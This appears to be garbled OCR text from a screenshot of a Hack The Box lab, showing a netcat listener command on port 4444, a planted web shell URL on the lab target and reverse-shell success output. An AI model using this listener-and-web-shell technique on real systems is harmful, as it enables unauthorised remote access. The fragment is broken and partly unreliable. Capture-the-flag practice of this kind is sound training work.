 ❯
❯ nc -lvnp 4444
listening on [any] 4444 ...
Mozilla Firefox
Hack The Box :: Ac 10.10.10.171/ona/sh3 http://10.10.10.171/m http://10.10.10.171/m SolMusic | HTML
10.10.10.171/ona/sh3ll.php
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to
terminated